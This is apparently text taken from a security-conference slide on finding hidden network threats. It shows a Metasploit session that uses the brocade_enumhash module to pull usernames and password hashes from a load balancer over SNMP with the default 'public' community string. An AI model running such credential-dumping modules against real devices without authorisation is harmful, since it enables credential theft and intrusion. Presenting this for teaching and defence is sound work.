 Brocade Load Balancer SNMP
msf auxiliary(brocade_enumhash) > show options
Module options (auxiliary/scanner/brocade_enumhash):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMUNITY public yes SNMP Community String
RETRIES 1 yes SNMP Retries
RHOSTS 192.168.128.188 yes The target address range or CIDR identifier
RPORT 161 yes The target port
THREADS 1 yes The number of concurrent threads
TIMEOUT 1 yes SNMP Timeout
VERSION 1 yes SNMP Version <1/2c>
msf auxiliary(brocade_enumhash) > run
[+] 192.168.128.188 Found Users & Password Hashes:
[+] guest:$1$M.2..pBqdN7VhhFAME2V3GWHqepc7W0
[+] robert:$1$/11..la1$BqdNsiVqc7hharY4MCQuZ/
[+] iWadmin:$1$bU...Ww3$4sxFZ7RfnGWVe275PTtm1/
[+] cobbets:$1$G82..Pp.$BVeOz7gME2V3$1aOz7gsc/
[*] Credentials saved in: /opt/metasploit/apps/pro/loot/20140319055539_default_192.168
.128.188_brocade.hashes_399916.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(brocade_enumhash) >
RAPID7
REAL-TIME
16
Ghost In The Shadows
-
Identifying Hidden
Threats Lurking On Our Networks
Central Ohio
InfoSec
Summit
CentralOhioISSA.org * Irongeek.com